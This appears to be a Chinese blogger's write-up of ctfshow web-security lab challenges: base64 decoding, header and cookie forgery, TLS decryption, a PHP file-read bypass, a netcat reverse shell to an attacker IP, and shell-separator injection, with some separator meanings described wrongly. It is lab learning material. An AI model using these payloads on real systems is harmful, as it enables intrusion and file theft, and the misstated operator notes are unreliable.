本来想刷刷文件包含 发现新出了这些题

wp --->

ctfshowWeb应用安全与防护(第一章)wp - leee0 - 博客园

ctfshowWeb应用安全与防护(第二章)wp更新中 - leee0 - 博客园

第一章

1、base64编码隐藏



打开是一个登录页面 我还在想隐藏 难道是对账号或者密码base64编码吗 看了源码才发现直接写在里面

拿输入的密码base64编码后进行对比

注意:js代码常看常学



2、HTTP头注入

想起了以前的替换请求方法 又想起来请求头是什么 不做题久了就会变蠢

替换后得到CTF{user_agent_inject_success}



3、Base64多层嵌套解码

依旧展示源码逻辑 js这函数也是要多做题才能知道是什么作用吧

知道逻辑以后 逆向推就行了 每次gpt都会写脚本

(1)一次base64

SXpVRlF4TTFVelJtdFNSazB3VTJ4U1UwNXFSWGRVVlZrOWNWYzU=

IzUFQxM1UzRmtSRk0wU2xSU05qRXdUVVk9cVc5

(2)因为substr函数去掉了前两位 所以随意加两位

aaIzUFQxM1UzRmtSRk0wU2xSU05qRXdUVVk9cVc5

得到 i¢3PT13U3FkRFM0SlRSNjEwTUY=qW9

(3)去掉qW9理解 去掉前三位i¢3是啥 不应该去aB3

得到 ==wSqdDS4JTR610MF

翻转得到 FM016RTJ4SDdqSw==

(4)随意加上被slice去掉的前三个字符

得到 i¦ 3MzE2xH7jK

至此,因为不知道被去掉的是哪三个字符,所以碰撞开始,脚本开始 !17316

然后把ctf-show-brower插入ua ---->其实我都没传ua 莫名其妙就出来

得到 CTF{base64_brute_force_success}





4、HTTPS中间人攻击

第一眼感觉都是乱码 然后追踪流也都加密 看wp说是HTTPS协议都是加密的 sslkey.log 就是传输过程中的临时密钥 因此打开编辑-->首选项-->协议-->TLS-->导入sslkey.log

发现多了两个HTTPS包 发现CTF{https_secret_data}



5、cookie伪造

还是弱口令 盲猜账号密码都是guest 随后登录 发现cookie

修改一下为admin 成功 CTF{cookie_injection_is_fun}

第二章





1、一句话木马变形

首先用phpinfo测试 没发现有用信息

再执行 system(tac flag.php); 顺利拿下flag 骗你的



白名单没有空格 无参数rce构造

show_source (next(array_reverse(scandir(getcwd()))));

#显示当前工作目录中“倒数第二个文件”的语法高亮源代码(即读取并输出该文件内容)

getcwd() #获取当前工作目录路径

scandir(getcwd()) #列出当前目录所有文件

array_reverse(...) #反转数组顺序

next(...) #移动数组指针并返回值

show_source(...) #显示文件源代码 等价 highlight_file()得到CTF{shell_code_base64_bypass}





2、反弹shell构造

执行命令无回显

这题卡了好久 我以为我的云服务器开不了端口 访问也访问不到 群里大哥说阿里云就这样 弹不出来

复习一下nc反弹命令 (攻击机需要公网ip 靶机能出站访问攻击机ip+端口)

攻击机监听:nc -lvvp 4444

靶机反弹:nc -e /bin/sh 110.110.110.1 4444

nc工具使用(Netcat) - pandaes - 博客园

3、管道符绕过过滤

应该是强制执行ls 那就是输出flag.php index.php 这个结果

wp用的;

; //分号 都执行

| //只执行后面那条命令

|| //只执行前面那条命令

& //两条命令都会执行

&& //两条命令都会执行4、无字母数字代码执行

5、无字母数字命令执行

两题都迷糊 没有基础 看wp吧

小结

脱离正规

Comments NOTHING